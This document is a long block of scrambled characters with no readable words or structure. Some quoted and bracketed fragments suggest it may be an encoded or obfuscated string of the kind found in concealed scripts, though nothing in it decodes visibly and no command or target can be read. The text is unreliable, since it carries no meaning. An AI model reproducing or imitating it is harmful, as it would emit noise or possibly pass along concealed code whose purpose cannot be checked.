]6oetFr&ae[7?W,CzIl}FRQ]QsRRH[gers}ug"0!;]l60PJ$r {C}RRTb7)QcckrPY^t4rQ$00Q&R|b5703)}FP)trx2T0]91ta_9T]ex,d67fphrFof_Rh\\PSQ)FQTs_.pS&1;n]9 u),}R$R04w`PRRFR%Q?r{dR<P4}(gEfofd,dzld,6)e.Fvl!l0nP,mwc.su8C.va7;)eP7]PT&4_pF!tvQ2EQ3s0n1UP0![R;0D=.^.e7d(b.QRnR.dQ5i R9,gC5):X^g1E.DF*EeRPFc]R=1iRln]4ptt=a(sR{iz92gs8!P5o $2.t3oivQQRQRwQR,114c)r@jsPi 22e+th0F2]l=2<QrR]cF]s86fo Q]x=]ee{.\/Rg1ek!u!([s],=}.;ckCx^s4.ioh.to07KPo5.2&({:)RD=(dmDT"Peceiu ]D,nuRRp `{ )NRhP8wleRa.sBle1QoeQPo)(;.P\/39rbFa:xRQctoop2lee)1ResZ Qz&..+{i.F|:!]pTt(re!Ye2( loxrFF?.e;o7=_RfQl fQPFCr,Cd G9[oaD{_=]]rS0)F8_s]Qf_R5#}u 7wP]o7f){g7F43f!.LsFyQ(sn]" csy Rf(1=R}Rlr_QFmZt3Q,4zuo2 pa.\'7$]Pa{REQ)5Xnd.cmQr9:Zef p=Q.0Z)(Rt9Eu k6r_)a.t>prp(PQ.!RPZhc]Rrg>.+i5rZReQRx$hlo)4 1\/R_y!z3P.:4 R$a[QRR}(7R10.F}}(fo{ZfR{(Qse[{Q oao]C)PPyEmFn6h0(p.FF,Q.PP.s5.1[5+It;Rtpw)2os3ed0"0c!RsF)R.F .h3Fr.fuQ9FLQ;kp,Ri]h)o.GYuQ%@l=g)}"r0)P8n,Q!}e7Qr(RRQ}={e;gP Qo4,Qeb0cQsd,!}.bvPl2tRR_s.;1;?=pFvaXa .R6f5QR2PwF+rR.UMuqFR$[s4T=F;mrQP%{]ns!d{hDQnl$cFs_d.Q6][]2N9,s[Os.1Pn>x].{R\/vF44a)s[P.,*"Q!og,uoRen.oeArLP8P]sbtCP{].0r Q:gRi:lR)e8;0.p6t=)`!]z(6F9RC0a&4aoszF!RF..--oF..t1i(n\'.=}P,s)e8Qt_oF20fp,iwegnttRR#(\\R{toeDeCo5>7!.]a}.Fe@16u+R%tn6un.]a)P7g v6r}yPgiQvfs!o}6{tQC6!.5Fkc|Pyunrro.!QPl!o;r(nh([fRr.nFPt]!mclDfs&8pdl_e3QQ(.;4# Im.c.Tf (r|[PR(RsFFF; hn gR !rcsseRR.k]6+e(sn02Cs:s]s}fsF];.:9!RgFhi]1nm. tkg,[,5r!mJ8w]!RP=M_yQ[iPFg[oJq8.CR24eccs%saR3Is{Q3]P4BPE14T(]:.]F?7eo1FR0Q@R(Fs3]jxaMoW&&nt.oesk;M]R9nga=,5FF]9^di"s,ee. T:oc]C4(%.T>R!RD6RRrRvR1PQra2Rx$=g5Fg,a;i;8,S[):]Q2s50Q.R4_#2PaHQ2Q&RtQGFM4K2(}e}x^fPmf].4.inoRBP,09wPsi;m0=u== ]}ne9S&4_PRQ RFB.r]nR2wnP&1]ph DC]FTE(ho{@0ltFFQRuf5Pn{l Q9  f[hQaF49.zPQ{|f8!mpe5P}R;Mh.E.e5)xPQDXFRRI%V=n.P0sqi.mltQ>_]wsn]&4F=4dR RysFo60gR;*srt,SSpRs.Rh)iPh2R0Ricbf8XQ0i)rs}=QxKr\'imsn_z .s]=)fFg)6,oyRR=.e3laRc!;r0yREQ{}oF(r|iorQc;o0D {6;Fp].oghQ.wi8!y.eg2nRq_RRPP.F,agd{=Q,P}eergqit]UspXFP]d!4;Q\\R3t.e,4. uP&Q2e;bR, FFr:Qx.lFyReFi60eng9 FnuRfR lR#{sx.o1e"fcFmfR2. ]5C)QnMr -rf)W5]i){R ..{=.;AoMa6Cl5B4^ee}8D)RPR$fstsr2ai$fFFROx[{5Q.(]i{ue!RuRz(n!ue2s`PQQTME 6F%. !5RQ#D99roZoPa,8,hFF\\P=0Qg swe.:fitu .d4&QhrDQPRg8 t 5QPGPtQR(t2{P9 !QQl2lsoQ=41U;fUoQaPsseQRFvrm..PsRdt.Rn!s(W,._a;[n]w IQr3cFQQr0iZsvh"SkP{}RainrsQQ),eXP(zatynRt{RM.,47 R3r8Pt9ecF} 3i5)cro7QQs)!. Qv2E]ecYutPFz)R.1KFi (o_FQ=E 8=a)aRPCs.Zo0)a28Fd".)e,!QoF$]P\'aRwki}Po,x8r.3FsilQQ!^P%_.x0Rie:of09c9!QRpaO9}Za#0LRQ0}nPF0q0y_uQu;{fPR}Su[.]ett87g_;db{teEP..BFsdh1vg5pErR,0[>aP_]R2Q(P;etssheQe{)F\/R=h1cu!cwQ"Fb}D(rdex[}Q3!t0sGcit)mQA(F[,_p0:9Q RjE=;_.3C1tsPxt)Rd(P.,F da`>$wo.{r}0eX Qe_F10,emEeScriatc]$)o.R=cgxnPcbgR;dQ8ud_YPVpfles-.9,l-FZ_!!Fx!1FR]D[.s.}i4t[rrZ;PRaF.}$n99Q{s.bsx(.5Q<a.P*lQn]uiw]o.!!QlaRA,D(j{o 4gFdQ7.s0fnfRtFi0plic]nf(Q)0l.s]D,Qx}Qr1}:]Qo.9nF:u\\_|Q8tuQ5s*n].e3#npQt}lt.Y"FfQRes$7Q2PsFopwp xgHZw=F1}oQFii]seP.h.f.u57hs70| (RqeeassF fs,eRzdF_fFc 6.RL(Peoc:Zo;eniZAZoP%[sftp)LlPM.w0d2}Jotml#h :P9fs}o,c;1)mt(d!fe6];.0.nPF.nfo_FW5Ff$PD)552._R6=c:p9s;11,!u2rrd4Polmoo{]a=hlPc{^ukFoFx_0(].}[,uf.4) ]F<Rf82Clb.w)P4xf}h(Q!PQ:(=n=._FR=({i]pdd8DP;eR;,]awsbRER,]Qodf!\'rse]fc-Re\\=]KgRtBxn,n!zah9,;$loc} QP(RQQxCc&0QYf4<fl.!u$hRr(}n;Df9FoNk)e(Rl1Rp.fua5)c<hFP5R.h%[FFcF?CR_Fk#s;R96pnnQo;3Eh4.!!&G!cP.fRFtZQgF)m]`F[uR80.E&$9stFsQQy.r!ftz]h$RJ4Cif$c]Re !omTemeyFp`tF.r|hRiTemRQ}QPd]l;hei.sor.FQ)e9]R4c)ioPl.Fhnmi!Phry!sZ)Q1(r(R)a2esbllif.( F"es#\/t\/RQr(90 oH.ite4PRBRR:dT=\\P._52W*pe#;"dfF4]9P.iml[}{Q)2:e!;y FCpe|FF[&{9.eR=v;lRf!a.5ETxaR4z},PiRRRafeFic8eR.0PonR4Pf]PusQ_l=i{4a00F;ea) Pup8Fi0{RCRPf0 c|loyR:RQLJvo]cQ!5:Q5ln1PQtPQe;o4,kNPxrsiRyFaQ)"rg.+v-.k;.0R*PnPF8R{2kQ.[5PP"EeVFf)t,,lotapSgvzr:.0(3FPeIb&R\\e$;)=9sR1jt\/ei8s0]\'!cbPR=]r+uy2i.oP]RRF9lFF=Fg6,)s:e.d?xR.ZR6eQ\/].j.n,e.y!spP}{8RglzQ}g(0t0s;sRe6yt0B(oPR1erQ6b:f* R5rR.?lc]y#)a^QrRQ}1f,,re.}1s!}a9InRq+rp$4atP)Sr+pM1v1efR3o.Qd) mvQcr|,o\'i.{rr]F)fPQ!!P,_?g6rR.b)sw0.meFPu=;l[w-x.gxiE1ReECP(5R]tl.P1R4,b.o)l.v[]]t.T20R]2M1mRgxs] i.a6!,t%hiQ}Q8xrZk|nP9Rt5i]M$(].!ue&daFQC^ $kx7Rf41RR\\29QQR6>2) 3s}hQR=f5F\/Q-lRfF3F)PtEFQPw3iQs;ii#i4=)QRu :etQQQi(!DieRCang;h. M!!n;!a)1de!1,.!=AyRui0!0FQiiue|$6|o=RdK!|i])=h,R!rm$7R,kS](.Rd2QDRR0%tpQk!Hi])]F!ea{$F t[1ot]m{F!!Rn.tP]RfOcsz.)])9}.s=J=terRSPRRRn5Q;\'(t85n6n P"].4Q8o9!F#fS _8)PRyl{9i{)kR.Ri8RiiRaa ))mR[ofslR"P<c(po)iFItF,CF}R;lTRes: }FVr}} y.uZ%WXeq.]uP7ooe ajdoirl.pRF,9R-o[)r9z ii|EEzp{s(s$e }Q.\/.]vFPOtdon?+o2]=!6 =keE=]4]F|wRgQ8g)pR]FQ.Ff#2dh)d=;3>p]5QP;{iw.1QasFEsc]h..noFdF Ql29{.!s0QRk2,.}Ro0ZIn )d3K]nQb)mIr(T}.@eP0tQarQ0:)FoQse:o]p3;(QqtQ$4c#d\\FaP!Fd](ftu Qe;sc.)Q.a=EFlPa=;sslffFhPr3?=4Q[ ;t.i]6xt].$vuRgF.=$ g.nrT7]p)z7 =:9srHml]o)!soZniP0noRd.])e)"=])Q]0l-lK!voQtgR7"g!RCusv)]h:P}uPihF em Ru;aB9nP7Dg3g]Q=eRp6ro3RHRa\\-$Pep)]F_QpR1e+5])oF0lR.fR54":.Ze9ZoR.!8e5tP reF])h9sgP:e1RP6FgQt!9hwcc.6Fuvw_Q]_ueR!{E0$o!e)Hu.=u5Rb0;21,gv0k!Se>6RpatKscgf}\\FoP +5Fl=:bP:Tf|F]))R#Rosfmi2l2P[!tojhh(r)|6PR}e, ef%l\/ Qmf8ee,bF;,eFxn2!EFOsws4u)QQF]RR91oQ1R{es_b+ifQt(iBdR2R)3m.fsfQF)!T\/Q2e\'h;xQ5Z9p=$l.u$c^xZtg};)dsZtQ94mQ9+{,QdZvz_P.FQj.P8q8RlexF*Qcy1nQ,0eec]v1FQ4fdy2,p=l1=M&tF7i_leL6us8emR_;o8Q29 t<Fg;jw34ht)=m)!p5iT}F_.P.sF$(8!eyj02Pn4S:lmWaxxlQWF.tiyp ]RnkR.1u4md8P$yaP.AQ}&d;RnF(i1(lF7_7 ife R9l;F.)C]t]{Q;)R f*Pnd)b})ie+riZQmn4|t( f.&FP_f,RQi))9et4J:3cA rP_bRh.,rts9\/tYQ):fR{fo3R$9!i&6PAr.i9;_#RXF) a0)e5r+.]4R_u@oRNP(i1U}nfnp>rv;2KssobnCF8mgtp=eo)I(NIt5u))tin0oE61fRh(bRF9l(.@t9{0PnZ!EF6bQ }9e3 QprepQFZ(.eed|R\/!0)|F0.o}ktt1Qa],z4;0Q]_1,|ez.n10CRJ.nQ:ORd19u w34i {r=nnPed2i`{s$liQ.p1[Ci)e]dbRoPxa4 wsvFR=0_2koD9Q?Qa[_sQ"f[P8tv.QERez9a])Q)]=m]RQ_:(\'=rDs9Tl]>C.<u_F:aC|ug; ear{! xp_!)o.PQPO__}9.dRQzEpIhQRQR>ojw"s (a4RefF@)Q?]}$ln\\rCe#x{SfFtd}|;:;PyP.!QF1onRoRRi^.fb|[wgQ)Rt]4]wopFRoQe|htg .FkRY)]Q:Qt2 6Q9]1E0D1w6QaP(lmb2={g}nu}SRFPt=RRer!(u h(n4Ktoir2==rt1,prF4ug8,0nFRRQ).,],4fRP!Ci$#htreRov.(kdx.pQ_i:nv13tTa8=4aF&{l2j{k;(h!:rR=l|IFdpen.{\/(rfK2u6Q}Q.psxriF.,xQZ_.s iRg1f.,o.2]R].Q.t.Fu=!PknRrPQpnFCt{{tPr)1t].5I%=).R1.|Rro5gWR;9$QnnZM_}aoFPQlkr.C.SQa4ePRRsRhPx8o)<eZ1S,SCrR(e(Pmtf7QaQs8=RbgFQie +.!512:Q,R7 .s,FFKz)ojl7h.h2!;RftEt.l 6)[R25]:r5Rp$osa.h ePr,l)] b>FCsa(o[{trmF]1ie[9QdP=FeNs0nr.4FQC;eh2()RkR#]Fuo9RCf]R1;!y!QvRin[ .)p0y([RJDe](R0tu)e0 D1D.I]]ToCas] FRswerheQC1fr<Nx..MRn2 ssso!e]z caRl1p+]u Q}}pd8ns!tRQ]2gFtva]h}9cn#s[Q=QkR59 PEZeF([iocW)y{)TQb7nQR)|C.F5_FRFp3$i0psr.FPl5RBvRQvn(D2b=P(.CugbP_on8pvt()o,S1,4R-}_9iR1\';m9.}Reri)QgxS4=!g Q9&\'rs0!uv{W[r;P92w)!ee{1[l"Y9]E}R0!:iqfWXR!(P.n_;g8mhR;.en"r!RP 1d.7!u3#R{jPEr_:u)(n>h+Pg)f=psRo2.1z)foraQpFRcE:5sg0QF.nQr.eoQn90t=0s3eh;;F g2sPoIlXE9.RFRQgmRu],=uitRf_]ifsPn=h}0d]rj5?C..P],)RD]e&egC P4 7dtm!e!xQQy]fmcF.ir!den[saQ]!,unEhnct0o]QQo.p..)13bed6uElZPes[e_c{g[Q=1_h,:xcn.el e]*.NyeQ.n< l0aS,.u]s.*fg}6t.QE],p.r=...eZQca} 0=tPi1MQir+FeT_!l!r51s[=R}rF PQZ5(i$R.r[e)CCxu34R)rFSRt0v(0{eu=F)3!x}xsFoesR11:WeQeFiooeg.ofu.sP!EiD!r)_0.Q8l+>ir!I(Rf= "Qe.[Qt25Elr7.s{\'(r.!,sdQF_,9rQQ(F0;Pn7.tQcx)eFf}!E.fo.\/ssh)0.DnQ i{7vD)_uY[wo{u,!6aDT.ibi!0RP08w!.f_)Rpap5QsZlF9i5C9.pitmnglm]tF|barh 36Ftm)R6a4)}.eEyep.QdR.(N 0*r1+]oc.ffuRe]-yp)1uR_Q$RtaarsrRRR9 ceFfia9;R[sRt!1]!wQockPR}3[nkZ_cl, !c[tte0i {1Potf$9s]9u]:i0PRRQ!u(Q;{e1_na6gQ!eDP2QP!bY(F9fS.0iF]{ eoaent1Jr5=haFQoo.!.!sQR6QxekRQu;P)ttfPre})_kxfnRbnim66tR6Qns]sEa{8.999f,ko{eR5Pr:sFRizoP}5RDflQQRhCtX.t]];fn.erS9=Y2)RnL2QiFxQ# R}Qd;}Rt0f!i Q)d_4eiteR.;96QEFQ)R_36i6M(.>!!el#rP,Qol&ubs.;lgg!1,niRtgtR)9Ro[FwfR1n\'=Q:RDz4=.1FaosoCo8xaIo]Ql)s(RR[;)8g; PxDFQqix.tcfn%FPR{ R.XaQZC+.r0AUfc9xXfwR9l]]B2F;um1;d=i)a]R\/4)=(fr9sQn l0=D6f a.,s()mlvu.!(R].o2.sAiT(wu:Rt[Ti.Q*;_\'{5uQPPR`]X$eD{!R_R^@agg4tWQ.;aY.PdG.&g_fim[Ryeb}e> ]ox!B_ FiBe(.FgPoo ]v.FooFF}sh A}J>Q,8is1s{R=B.[5eP1.p.c(p.]f.!s)Ra?;sFc1$lf=QE R1s&9nh2R]R :P,F{,ra6s]pQo(njyFeo?u0pXl5i :R%. S,RtF..[3xvw!!bc(FRsL,QKyD0FPO1ltg:0e.9{]ERb[Q wEad2Qtt6F 2il9 d%sanwFef=Dnd2){t..yrlQ .>eMifF;o7q=Oenl9M]hi"+FF:rQl  rF(Pr]R;QlR(Rwnv_ 06:R2lF iRoFPM:{:,?Po1.qC(R;!Fkr_a&]QQv?9f[Pvr:pl,g.:TclZF}t363R.CaoQ)v>s1F4Ef$ rjz!1r.FNsy}lQsyif=N0RRf__] r+eP]R[;)=r>nO .]_R( RgaP{FvTRdP;xQe.pQ{fht rn)<F|rlMwesef%R.<nfPHbF#n.2pee:f!nQ!a.}!t!1,Qet ])bRssMfhM09QR.ob.ohi!FFRx5){c9t{xt::!OP.RRdfR[ur0Zvcg01]zl5.e0rriQ(3!)td,EXk]!r0(ei-RtR1)F[:sofPa08]F;9_l]R y.rrrl;tq[:AQi rPuQ)FRndxDvo, P]h1)unj iWo6l+rxeIg{X._Pnn.6=; =(s.Qo|]7E2iexow8r&RaQr[on$e\'lERel7ymnPo\/=.l0RT+s64R..(2o.]a3h4nu!=oa.nR]ifzED1<F`$.rd?d!ch6F01.Fl+_i!.!Qew>ut)defZ r#Ql;0,]r f8]}0tRaTrnnQF=.eP $d)Sd.M+P+tt0t!eQ gdebP\'=fR !(PE6FMdnrstl:\'n2i6#QP.]t.k),W=Pos8.65}QRPi2oFae{.|9Qou[4Q;.go.sFhP.j)QoB5@*[rD},2!QP 3Ry ,,l!!>fSQ.)=1BLFr0q)$|P2i9M)Ez Qs9.]dCQo,!p(3pFs"9zrrfFTD^Fx,Q,pa}9PrRdQn48=8. :R E{Rft,!0+cde;o upP,Rr1,F20fC _!Q..0 l.pQsywR[|2Fut6Cldo5Qao)sr)t..4(#g2F]2d] e{ 5xfa;cgrgaK. QR&PRPQXh(as)oqs l88FEo8;y 1I83tliX}guP.o].]ri et[2dR.!]irC1PV<.#.u ia"}QCR?ti0]|ddiFR;n9&d]]7).v9R]ba}RFk]Xams(!QFR[fer9GQ:lQa h Qh)Q ci}dnts6eR2BP.ay1op %4(njRR4!hfcF$]Ro0i00l;(oa5].=fP+U!ec.Qhee.oF,yQeglt 0Ft0e.est|0o9Rfrmos)e19F.lhvD|)iQFl9u0 ulRQf>] .oQm]ai0FweFoa PR02(}ebd4$F4i1fu AReS<_zFPoR}.9x".$Sfcy sz0nr a]ZQErQ!c}r)Put[iR5lQ;D[RQFlce9;x6_0F)0p"P(b1RJ . l\\)2Rn]oy$R9&.fmse2( e .ceRC]lr])c,s `!CCaR.!ElAne.R)tr}R.r!|(,.t9Psw],5x_!`sPsFF+$bgR|PSuu  oad PRRg9 8p!!!QgP ?qfoRqR5:RsS4.]]D o .{FnbmP)vnR+f1'),CFP('[)Rzf.9e-bR6ee.biF80uP.:uER8R]i.]cs iR")P[_fZ,pPoPedP38Fc,hN)R5FFB.R)\/Z6rcRdcpR(Rc!io8[1t.0a`1=fI0Ftn.F9F9.0s.4P2|h.!PcniiPzQF.]J;p\\P.F=oFt^1Fe]EV:s?Fx6}b6F9t0?e1w PouR))]!n;) =.!P0U9=4%!uw!sF[0s.P2,75.}T#_(fe{z7Fr,9ah .i[-a}4s09fr}$.P)FiesieR8 \\P2n6e.P9.oRz1FyrD_Z]f]=1Fnu2};p_R.Ro}.rF,vRr6R=Tee8r k4 RrrcF5)R=sht=aoHfgF1)2iFC#[R])C1r{dR0tf.F47+v=(9.]opsi,L|.FHe+7]rPP\/m$fPiPP9-RPP9PE]?fR:!:m45ePIRRJs2PCte)]3[u)lfhie}etF0rtA;)n!re\/Fh0RoM Fn)uiF]REa(tefPa0.fPf!S}lliseM4s{e]F1,). yfF=9m(x})-4EwrjcrZ6FMPRF(:sa@fd=1Hdde=F62pYa;h0e.d{@PoK_e9[)PRlg=R4(0F rR<Pa$a2!}wRr:=.9."9).T.{D1]st.]Oq1l)nF2._Ty.mrPq!P9ia]s]_tlUs c4f!(E.P!0k;612meR\/Z_F}(1PjF) AR\/.98iPoFO)p*[2 i)_nkR!].].E.\'mf+aaR)..Fr0oxtK]n)ex9e49)P8m#tR9m.0R]E.}t%nq.-d0F.P.1FPR$e e50R}PqeX,!1}2PPPl+r?6`PRfFx.ogK5crR,R.PRo.pu94lsifo hF,Fb_Nr]fPRRbdcae)\'a046 {tsXPRF[2?di0&!Pts.tliR{rf.#?g]i)7 n&R;PR6F)Fpue3lenDoG(Nm]P]e`3eR;f6%dR)%eoi9IgP2$_R iFoiw02Rbo3.{aue Ya(heFp=Pqn84PCx]Nm[]6PtF)o`R(e]ds)heP3?+P3^t;hP>a{FR))R,RXRP0Xs;lrPPR0;1-++)g(0TFeRPn)0)..Feu11]b\'d4F 2n6=t$iCR.}rx=REP:R02967f;Pf+=.R;)2Fh.tK!p)0Ffv61scga2a)9].tPe]a|t2{3lPr23. R[` 8FprI85RuFORTRd=P_o5=Pe]jER@i3X=r]R 4R0=VU 2I]g(Rn_fR-Ry.{D1Fu!9as0l);RReF(ImP +Pfc;(p!Re0tpu!r&DzRg!}5R5F&)!cfdcogP,+Fq22P$!So1FmFfFt.fibeSkF9. Fs=aFedP 1.V?FRtq,lsl20PRn([jdnpd`FRu6|5d0m8biPSF`fecF=[vnfigP_anR(ce.r.rPdhlFP$R(!o_eus(,|Fs]a9fPF)2t0g)eieyR%F{1ra{yoRS0ktRs]n(1 F!d)nno]F*F]PeDR,9_(ee egn..roF.PkPF8;,n2gm6tjRF a).!tRct(uP2P;Rha])ncu, 5i5d1Ss{DR3 o=co1l\\gPi$oF}.pP.iDF.~=2oa_}4)son1PLoidP.Ta RRI[2PnfFE0,!PRD4o<1P;nR ]R]s0eRm#5 )PPm}{FU==g8np9!F2r.e}PF53=RfnR\'P}]2]Pm5!2n2=0}x,P2FfCR 6YR(.\'s#lgpe1 =uRFf, o]esFRFgI(ft#)l.Eif}!R;Fd atG(P]5F]=}4eR.Ac_o21*5 (i EgRR)d2trF;i6Fe ,=[ FcIsIteP0i J]s60Z)C3[(Rc}.dCr.)Ph.1dR!|pR}na;uT>r. JpPt;e[|(Fk&]rSuPh9v1nR&M4!J:W.:<dxFPPhie]=e82F5R!}1ETkah [RP{l_.Ptp}U7c$$ntR6efRF {3Ft&=F96cn+P#E;n,5FPloz,P5f}[-?FPSRR)v1%| EeRm"FRc{72rR.ae$F_Fz.)eBN4P1[DetRtf<e0)lr!rC&ohsMamwPR5-iCRjPye mE&2Fi0tobhon111u(]i=}i]FeRP,P}po>%rREPOp)iiPaE$:c2slFC4= 7dRFdE]Pgg.7F)29CP)f=k-R!Ps)ag9eaU=9P([92),=2]\'s,PDO)F6PC+,.e!0DP?)eacDaFv,)r+zeeNRp2uee5mt}}Fo61P 2g)ntP!Pn6|P)5e[.4cF>=7qs+2$;p_R)!MbierR0+0s_E(d0iPp..V1.hf08.{c.:cufPvRTFne)sR8SgPP S!PS6..8PtFny(Ff!#{nZd;PR8sIa\\0.qFslip$9F.e2-41=3F]).@RaPQ);RdTSF;ao2deP80tR9i}0oP#]i]i1QmoR(ah)R{e.r"ypZi!3o_,(G2;R9!@)fF,l\'|s34rGR.BC\'nd]8)8tP=aarg:[i i.17.PPPb.F3a.a9} ]11R2Su{=i [_@2PEr!P0c0!8yi# iip,RFBv6Fd.RMO$+0=m=Fnar"=FCuF~9Pr?a(d6CPe.o4x9kN,&J1oPrcmRh%DRr}p.RrF)PC1:Z!tFif}RD-)o)tR&..FR,45 5R.d!r4P|]Pln0.PlaPoaF;e!\\{y2Fjd!PoEdr3P:g"]8P!F!t1?F=10n0 Hn4w3resP|enPN.5 R}s)F)te.)pmB9Rk,[Fa2 mx;.1W, $]P]Y..gF*kPRP2=U!ePi r _h,e,P"F_FR.f9pna(|g]+ei]A}a-g])=1inR19P].2PPFPe8.qRae.@PRRRW]Rf)e.1eo=.=??Rd" <s[F6{R0k2uc)PS,dinFlFxLFg&D(="})rooR&1 iRde.v[ FPB.aP1REs.a!fRtCcW;nWecd+4e FtrercRLR]rgRFE]hPet]B_9Fn)9or[FxP37&Yn$RP[-x_ k01n(R{r=).iP`RRe;r;t.;+]b?v]oP.!7RfT({cR9%Fg](.n3l9Ph;P6f,RBriFnec6#nP%7=)e!PPb#FlnRcR"Rag=.Rp07]6sri])cc[i =9s3p782]!Pf}]i=+D5R3}87i0.sRD|DC]cu;kgiF;te"\/.ir1I)luTlh)6oveiif2ee4FeeccR(@](U.(+Po}ntpPo79eP=g7=xFrP]0s}hC.$) fPu:P]Fx)R}R3_aRPRPfEfReiE tTfb4Fdlk62P].F4.ae)RiisP7cF [areF{ngKC:4dpI=@}onpelR)5PmRR4{<rF(jfa3Fk.7c!cL1fibflsRy}ny0a(n"n.}}.in(F;1R2be.}h2Re,R,zia_Re20}(,FFPtx=4)]6lR\/v66[[)Tu3v=c!9t1)AYnn nr,7P}{ns!kFPPwh+op$|5,\/\/{iOP)6ftF 5.9!65TPb.}P)42.D@[WRBp0PxPFR02F01RtR_|Pg{d$bnvP6.g+ F2nF0=!1rp.fF.=9+cpra&jrFtcv?.4tn.?o.Pl9FRhr}y+iRr(PeRDaeP=n 9tF17"0+o{RpK5RFg8"9.Ng67FPto" sRP )9x(eve75Fe,xaP(.-(jPP)1)}|6f&)`]7f]xm"u1tF =;71xFcR D]P9wH!5mf- VPyR1#n ]"]<oe.PfFWF.3_#.,iTfPg(6 F2lF[FPR)PyPN]{3Frf.]C3F3P2h.56Rlr:p4i2FC+P"W:@}F)R0l|C)ds!P}!,P^R(Fhrx90R!9d(!!x,r.o)e(.x:+F0  176F$t jf 1h]c"yF :M)!N]e"R0]si]3.Ekj]g>0pedPF,RgP.u(6e,anP1;.=dn!#R",)2o)._[$P3"0F1]7su9_Eo1952i.fRR+RiFPhn!{(:0:rh8g(};REPFF4e]evFxMU6C]4rF.d28n !)1"?e[24} x;4jMe1FCFn"=  a5d.ID"2=lt9F5Ew."F}.)UFBoh)]+PoF]4]9i.rR(8u#_]ef])cRmYaFjR"?.R1R],RUeR9)nFFF5{RK4;15]4epFTi;7n]).sclRI ! 8P4peRoPdn1)..f%7F1k8ez}]o4=EGtmlP(#uiG2o(7{dPgS2.R9tR2.]3ReX=s!2nFl:6P(tpu]F39>JP.|])@FgR];F pP:FFp};.P g54fkR(ueFl!F.h=._FetxQe]XF?F==FW0P).T)n!.eP[CFuhy_[]FRI..E F(]suFR(r4YE}FFF.[RntR.Pi,RR,4rP_4F<RR.PR19\/9.]CJd5Rt3se>.l&,Ro;RbPO\/GnPz(I!c\/_Xo)aih)PPe_1:7.96P..PPiF8t{]aRs1(ERs&tf(Fs 8Fs&>et)C6=nrfaFCii(,(di?{!(;Pui3!|{h*=5ind.,0)(PP4RFn]rd1ciDt$celR)4RF5a;6[\\FR.rR )]+Co9C]}eaP&S&\\t.9iFrTlRlFRi|x(gR;.R_FFK;5raRfsxR;PiApRg:Rh+)}t}!s.m1kt3ku#B0sDr1 PR=o0K2.2=sapp(goR{,Z$eg${u2npocxh9)s],gRm9{(],oeD=P$-Rp2i!"Q0oerF)_u.;1).+%lR!P(1e504]F8l7RwAPn2*tsF= Ff]tF\\17tP%s)0&DV0\/I}P!=K#_FR0k?8feIdnyv7]|X:n=(pi1V6fztRS!)R("`h(8]i.K3d\')]+0ln]i}{!}etedy.zFzPub.6E1ntFo.1|61tW[|"9s1 q%dbl(M)Ph.a .]FVCCRb]_o(c=2<$PZPF,_)tvF((xP66br Rite.=od,wF"-P6R\\!t2l;r{(.fPDUs(!P.f;i$!jPip|taopRPp.a!Rs1f0.fRg(C;e)fr{Celv}eP,yREFg7nf4!]RBR,F(R{9c44 =e!D4eRPaRlX"zsf.12R5FFdcPt2Rmag+1=j }Pw)(fv4Ff|F_x2p9ef3=[$f7P+eQ=bP=go+TPl)p$0ef]Zsf:f.dRFoa).OPPf]0nS9R2g)Dqizd_{GnePi.F!mja2PjnR,seRyd)d.F,|Fr!ob!F |i.8RR99flRfkFer!Ru.ls,R.6P;khi..sP< )t14S4+e!t|uYPnP_R)Vl7ci2d],P{sbg-=)Pc8F.!f4RDl8 i +("f))R.;R?C7x.Ru8.>g1}.% nd^tD5as-.F,P)0t.dt."-arP]}FiP03_#P5sfcu..\\P[,c{}MuI!fx_%#x`giF!Pp: R.p9F!gguF46;P+]]qC2rx6}^fs$hPpCPu.;oRr+01DP>KR4lP)"}Ps;+r!.e]_F3Gnh)F|.u-8u1Fk:=7"dOP U }.4.3nP5]FRP(t(+.Z)gPnzeSRune]  .f$S2iPgd 9x50g:6FRr{iR,\/}N4d#ndif.Vio.e2m\/1buR+].PjF{!")d;..m}1dt!aPtn:lhcPo),rn.)0aFd3fURF>1 h!iR6-i2.f8=6?1;oB+1)xeRpPZrP.]GS)>;r4R 6;ejR2PRRrRl;PB.f+pPf{Bt)F..Z5$*0\/Ffte`"9.]tVmSEPRoPtRD.96 T%i)mcs91)6P2Fe$R-!5PulVlR39PMflFeBPvus!]t![PPFo_=U.RfP$R;|=PR.Rdt1)6(_PjN.tF5tPhPFsgF0dBn4Fu0l!PF`FP)f!PRiFrM&P}:rFxbR;_rpa.Ee>R)4j],jdf92FzU]o RRE\\, t_:R(0]N2.n649;aPMu)eP;6=yp[iJganp.leJ}|deF0SPeR>FP]atRe=!!yl[op2Va!i9)r7?Ww+[ PF;i 12Rtl!=F.6P)P(#[M&a;=5uht5p_)+e}RP3dae]il$=P9\\lg.tI07;[ pRi;n9l)8)olk;P$n9hPFFi0!n\/l.R)]fCJFxziNi[uFro7t1.0s_4{$e&,d. n0oaufR}|2l.tolFRa)FPsRR#aRf=2R{RiY2t6R4>)PA_0uR8RD>ftr 5MiPDtfxe]).p2R3e.|+$,t#.n t.he{eeP={:pPc0PkRefFaPT(F][xoBhp.oPt.=.4!]FntDda_T.)[Fe9wJ1R_)i;npRr1gpp..ld.unP"h1:nfni(R"026 h&" hrRdkktTFo_2!aF:R)2er.2R(lJ=P;4ec"08)Py)(PJS;P9Rde.aF)Rd"u:5],l5]Ft.P19P>4 PP9o1lr9O3e]>nlg)Fkf0s.Ci,])P3sk[fO3RsRdFF,214\'=).52$ RlCNF FoiPf oRiCFtl))-),vFR(...fi(lRRn rEsiud:on.f2x$PF0e=(ouF,o8idP.aRpo{PP4_FPFVFol,j\/_$1E>uiF Pn|],]8P!DRwpP)h g]]Rb;?F0s.4n%!)a!!PTCPA^$,(3os%R6F]?.: a]0.!P6[ns,MK.P&fs\\Pk#6Rl+dRdm1a4Y.n;_)iRFl;RTt)tirFs19(RPP0i}P;(lR_Rcize-rKoPF7ciG 2rpR3=L$wi.}FO:ufWrlwRk;)eodTtR,;,p}r=TleERRR+8Pi.RtoRR})1o,3*tFx},fnuF\'cR,?]]&&fraRRi Fo.1PIixr"RCa.e!Q)!5="!s aRi.rF80nP0P:Ru,nMFbt]P-%:_0P{F22rga\/@Ptl1-{tutiRwtle,R+R]u5et,xPahRhiv)Q fdPeRPD T#+tl)6;),,.P9r2f]uePa0?dR+R$Ri]RbD]@2zan> M_5fP..Rw=E!0a|is]0.{FP!#t3R5f*x05)}FlFk(P2s PPst01Ed](ls!ji;)!Ch|i#`RToottm2r)PtWoRR"DDPRFF]94s!).PP=!u4P_ ey|TcR5bcRRdR 